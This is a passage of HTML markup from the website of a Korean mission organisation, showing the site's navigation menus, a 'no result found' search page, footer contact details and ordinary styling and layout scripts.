.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-3bd67d0" href="https://pf.kakao.com/_FezxmK" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 105.99 111"><defs><style>.cls-1{fill:#040000;}.cls-2{fill:#f1d824;}</style></defs><g id="&#xB808;&#xC774;&#xC5B4;_2" data-name="&#xB808;&#xC774;&#xC5B4; 2"><g id="&#xB808;&#xC774;&#xC5B4;_1-2" data-name="&#xB808;&#xC774;&#xC5B4; 1"><path class="cls-1" d="M53,0C23.73,0,0,22.05,0,49.25,0,65.31,8.28,79.58,21.09,88.57v21.62a.81.81,0,0,0,.81.81.8.8,0,0,0,.47-.15l19-13.55A57.21,57.21,0,0,0,53,98.5c29.26,0,53-22,53-49.25S82.26,0,53,0Z"></path><path class="cls-2" d="M86.08,43.55c-1.8-1.95-4.46-2.94-7.91-2.94A10.73,10.73,0,0,0,73,41.86a12.29,12.29,0,0,0-3,2.21V28.13H62.52V70.37H70V54.59a10.67,10.67,0,0,1,.54-3.52,7.92,7.92,0,0,1,1.43-2.6A6.09,6.09,0,0,1,74,46.86a5.82,5.82,0,0,1,2.51-.55,4.86,4.86,0,0,1,3.56,1.24c.83.82,1.25,2.35,1.25,4.55V70.37h7.45v-18C88.78,48.47,87.87,45.49,86.08,43.55Z"></path><path class="cls-2" d="M37.18,36.9a12.32,12.32,0,0,1,11.46,8.16h8A20.14,20.14,0,0,0,37.18,29c-11,0-20,9.27-20,20.71s8.94,20.71,20,20.71A20.14,20.14,0,0,0,56.64,54.26h-8a12.31,12.31,0,0,1-11.46,8.15,12.76,12.76,0,0,1,0-25.51Z"></path></g></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ebf8c96" href="https://www.youtube.com/channel/UCfkW85ksIV5BMkj9o-oQIWg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5d54e4f0 elementor-section-stretched elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5d54e4f0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-22e50bf4" data-id="22e50bf4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9b61824 elementor-shape-circle e-grid-align-right e-grid-align-mobile-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9b61824" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-3bd67d0" href="https://pf.kakao.com/_FezxmK" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 105.99 111"><defs><style>.cls-1{fill:#040000;}.cls-2{fill:#f1d824;}</style></defs><g id="&#xB808;&#xC774;&#xC5B4;_2" data-name="&#xB808;&#xC774;&#xC5B4; 2"><g id="&#xB808;&#xC774;&#xC5B4;_1-2" data-name="&#xB808;&#xC774;&#xC5B4; 1"><path class="cls-1" d="M53,0C23.73,0,0,22.05,0,49.25,0,65.31,8.28,79.58,21.09,88.57v21.62a.81.81,0,0,0,.81.81.8.8,0,0,0,.47-.15l19-13.55A57.21,57.21,0,0,0,53,98.5c29.26,0,53-22,53-49.25S82.26,0,53,0Z"></path><path class="cls-2" d="M86.08,43.55c-1.8-1.95-4.46-2.94-7.91-2.94A10.73,10.73,0,0,0,73,41.86a12.29,12.29,0,0,0-3,2.21V28.13H62.52V70.37H70V54.59a10.67,10.67,0,0,1,.54-3.52,7.92,7.92,0,0,1,1.43-2.6A6.09,6.09,0,0,1,74,46.86a5.82,5.82,0,0,1,2.51-.55,4.86,4.86,0,0,1,3.56,1.24c.83.82,1.25,2.35,1.25,4.55V70.37h7.45v-18C88.78,48.47,87.87,45.49,86.08,43.55Z"></path><path class="cls-2" d="M37.18,36.9a12.32,12.32,0,0,1,11.46,8.16h8A20.14,20.14,0,0,0,37.18,29c-11,0-20,9.27-20,20.71s8.94,20.71,20,20.71A20.14,20.14,0,0,0,56.64,54.26h-8a12.31,12.31,0,0,1-11.46,8.15,12.76,12.76,0,0,1,0-25.51Z"></path></g></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ebf8c96" href="https://www.youtube.com/channel/UCfkW85ksIV5BMkj9o-oQIWg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-317d5f37" data-id="317d5f37" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-398db6a1 raven-mobile-nav-menu-align-left raven-nav-menu-align-right raven-breakpoint-tablet raven-tablet-nav-menu-align-justify raven-tablet-mobile-nav-menu-align-center raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="398db6a1" data-element_type="widget" data-settings="{&quot;mobile_layout&quot;:&quot;side&quot;,&quot;side_menu_effect&quot;:&quot;overlay&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;,&quot;side_menu_alignment&quot;:&quot;left&quot;,&quot;menu_container_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_container_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_container_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-398db6a1" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1405"><a href="https://hope.or.kr/" class="raven-menu-item raven-link-item ">홈</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1407"><a href="#" class="raven-menu-item raven-link-item ">HOPE 소개</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1427"><a href="https://hope.or.kr/introduce/greeting/" class="raven-submenu-item raven-link-item ">인사말</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424"><a href="https://hope.or.kr/introduce/hope-intro/" class="raven-submenu-item raven-link-item ">HOPE 소개</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1425"><a href="https://hope.or.kr/introduce/missionstatement/" class="raven-submenu-item raven-link-item ">사명선언문</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1426"><a href="https://hope.or.kr/introduce/people/" class="raven-submenu-item raven-link-item ">섬기는 사람들</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1406"><a href="#" class="raven-menu-item raven-link-item ">HOPE 사역</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://hope.or.kr/work/sending/" class="raven-submenu-item raven-link-item ">HOPE 선교사가 되려면</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://hope.or.kr/work/mission-form/" class="raven-submenu-item raven-link-item ">선교사역 형태</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://hope.or.kr/work/trainning/" class="raven-submenu-item raven-link-item ">훈련</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1421"><a href="https://hope.or.kr/work/trainning-registration/" class="raven-submenu-item raven-link-item ">호프로(路)-단기프로그램</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="#" class="raven-menu-item raven-link-item ">HOPE와 동역</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1416"><a href="https://hope.or.kr/with/sponsor/" class="raven-submenu-item raven-link-item ">HOPE 후원안내</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="https://hope.or.kr/with/pray/" class="raven-submenu-item raven-link-item ">기도동역</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://hope.or.kr/with/missionary-sponsor/" class="raven-submenu-item raven-link-item ">선교사 계좌 안내</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1409"><a href="#" class="raven-menu-item raven-link-item ">지부안내</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415"><a href="https://hope.or.kr/brunch/notice/" class="raven-submenu-item raven-link-item ">지부별 공지사항</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413"><a href="https://hope.or.kr/brunch/seoul/" class="raven-submenu-item raven-link-item ">서울</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://hope.or.kr/brunch/daegu/" class="raven-submenu-item raven-link-item ">대구</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1414"><a href="https://hope.or.kr/brunch/ulsan/" class="raven-submenu-item raven-link-item ">울산</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://hope.or.kr/brunch/gyeongsan/" class="raven-submenu-item raven-link-item ">경산</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a href="https://hope.or.kr/brunch/busan/" class="raven-submenu-item raven-link-item ">부산</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530"><a href="https://hope.or.kr/brunch/%ec%a0%9c%ec%a3%bc/" class="raven-submenu-item raven-link-item ">제주</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423"><a href="https://hope.or.kr/magazine-2/" class="raven-menu-item raven-link-item ">MAGAZINE</a></li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-side">
										<div class="raven-nav-menu-close-button">
					<span class="raven-nav-menu-close-icon">&times;</span>
				</div>
						<div class="raven-container">
				<ul id="menu-mobile-398db6a1" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1405"><a href="https://hope.or.kr/" class="raven-menu-item raven-link-item ">홈</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1407"><a href="#" class="raven-menu-item raven-link-item ">HOPE 소개</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1427"><a href="https://hope.or.kr/introduce/greeting/" class="raven-submenu-item raven-link-item ">인사말</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424"><a href="https://hope.or.kr/introduce/hope-intro/" class="raven-submenu-item raven-link-item ">HOPE 소개</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1425"><a href="https://hope.or.kr/introduce/missionstatement/" class="raven-submenu-item raven-link-item ">사명선언문</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1426"><a href="https://hope.or.kr/introduce/people/" class="raven-submenu-item raven-link-item ">섬기는 사람들</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1406"><a href="#" class="raven-menu-item raven-link-item ">HOPE 사역</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://hope.or.kr/work/sending/" class="raven-submenu-item raven-link-item ">HOPE 선교사가 되려면</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://hope.or.kr/work/mission-form/" class="raven-submenu-item raven-link-item ">선교사역 형태</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://hope.or.kr/work/trainning/" class="raven-submenu-item raven-link-item ">훈련</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1421"><a href="https://hope.or.kr/work/trainning-registration/" class="raven-submenu-item raven-link-item ">호프로(路)-단기프로그램</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="#" class="raven-menu-item raven-link-item ">HOPE와 동역</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1416"><a href="https://hope.or.kr/with/sponsor/" class="raven-submenu-item raven-link-item ">HOPE 후원안내</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="https://hope.or.kr/with/pray/" class="raven-submenu-item raven-link-item ">기도동역</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://hope.or.kr/with/missionary-sponsor/" class="raven-submenu-item raven-link-item ">선교사 계좌 안내</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1409"><a href="#" class="raven-menu-item raven-link-item ">지부안내</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415"><a href="https://hope.or.kr/brunch/notice/" class="raven-submenu-item raven-link-item ">지부별 공지사항</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413"><a href="https://hope.or.kr/brunch/seoul/" class="raven-submenu-item raven-link-item ">서울</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://hope.or.kr/brunch/daegu/" class="raven-submenu-item raven-link-item ">대구</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1414"><a href="https://hope.or.kr/brunch/ulsan/" class="raven-submenu-item raven-link-item ">울산</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://hope.or.kr/brunch/gyeongsan/" class="raven-submenu-item raven-link-item ">경산</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a href="https://hope.or.kr/brunch/busan/" class="raven-submenu-item raven-link-item ">부산</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530"><a href="https://hope.or.kr/brunch/%ec%a0%9c%ec%a3%bc/" class="raven-submenu-item raven-link-item ">제주</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423"><a href="https://hope.or.kr/magazine-2/" class="raven-menu-item raven-link-item ">MAGAZINE</a></li>
</ul>			</div>
		</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-13307d16" data-id="13307d16" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-11dbc765 elementor-widget elementor-widget-raven-site-logo" data-id="11dbc765" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://hope.or.kr">
								<picture><source media='(max-width:767px)' srcset='https://hope.or.kr/wp-content/uploads/2023/08/제목-없는-디자인-21.png 1x, https://hope.or.kr/wp-content/uploads/2023/08/제목-없는-디자인-21.png 2x'><source media='(max-width:1024px)' srcset=''><img src="https://hope.or.kr/wp-content/uploads/2023/08/제목-없는-디자인-21.png" alt="호프선교회" data-no-lazy="1" /></picture>									</a>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</header><main id="jupiterx-main" class="jupiterx-main"><div class="jupiterx-main-header jupiterx-main-header-custom">		<div data-elementor-type="section" data-elementor-id="34" class="elementor elementor-34">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-6bd7a60 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6bd7a60" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d9b4f7a" data-id="d9b4f7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5876927d elementor-invisible elementor-widget elementor-widget-theme-page-title elementor-page-title elementor-widget-heading" data-id="5876927d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="theme-page-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.1 - 23-03-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default"><span class="vcard">호프선교회</span></h1>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</div><div class="jupiterx-main-content"><div class="container"><div class="row"><div id="jupiterx-primary" class="jupiterx-primary col-lg-12"><div class="jupiterx-content" role="main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog"><article class="jupiterx-no-article jupiterx-post"><header class="jupiterx-post-header"></header><header ><h1 class="jupiterx-post-title">Whoops, no result found!</h1></header><div ><div class="jupiterx-post-content"><p >It looks like nothing was found at this location. Try a new search?</p><form class="jupiterx-search-form form-inline" method="get" action="https://hope.or.kr/" role="search"><input class="form-control" type="search" placeholder="Search" value="" name="s"/><button class="btn jupiterx-icon-search-1"></button></form></div></div></article></div></div></div></div></div></main><footer class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="footer" data-elementor-id="25" class="elementor elementor-25">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5214011 elementor-section-height-min-height elementor-section-stretched elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5214011" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e7f34e elementor-invisible" data-id="5e7f34e" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ca4c738 elementor-widget elementor-widget-text-editor" data-id="ca4c738" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.1 - 23-03-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>우) 08794&nbsp; 서울시 관악구 봉천동 1654-14 지하1층<br>대표번호 : 070-4006-5300 | Fax : 02-595-7809 | Email : hope@hope.or.kr</p>						</div>
				</div>
				<div class="elementor-element elementor-element-53924b8 elementor-widget elementor-widget-text-editor" data-id="53924b8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Copyright 2022 호프선교회 All Right Reserved. <a class="mb-hide-login" href="/user_login/">[ 관리자 로그인 ]</a><a class="mb-hide-logout" href="/?mb_user=logout">[ 로그아웃 ]</a>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-666120ec elementor-section-height-min-height elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="666120ec" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;animation_mobile&quot;:&quot;none&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4b722988" data-id="4b722988" data-element_type="column" data-settings="{&quot;animation_mobile&quot;:&quot;zoomIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1f5ab259 elementor-widget elementor-widget-text-editor" data-id="1f5ab259" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>우) 06336 서울시 강남구 개포로 619<br />서울 강남우체국 사서함 1052<br />Tel. 070-4006-5300<br />Fax. 02-595-7809<br />E-mail : hope@hope.or.kr</p>						</div>
				</div>
				<div class="elementor-element elementor-element-d8263f2 elementor-widget elementor-widget-text-editor" data-id="d8263f2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Copyright 2022
호프선교회 All Right Reserved.
<a class="mb-hide-login" href="/user_login/">[ 관리자 로그인 ]</a><a class="mb-hide-logout" href="/?mb_user=logout">[ 로그아웃 ]</a>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</footer><div class="jupiterx-corner-buttons" data-jupiterx-scroll="{&quot;offset&quot;:1000}"><button class="jupiterx-scroll-top jupiterx-icon-angle-up" data-jupiterx-scroll-target="0"></button></div></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/javascript">function resizeResponsive(){var nWidth		= window.innerWidth;if(nWidth>=1200){jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-desktop-large");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop-large");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop-large");}else if(nWidth>=992){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-desktop");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop");}else if(nWidth>=768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-tablet");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-tablet");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-tablet");}else if(nWidth<768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-mobile");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-mobile");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-mobile");}}if(typeof jQuery != "undefined"){ 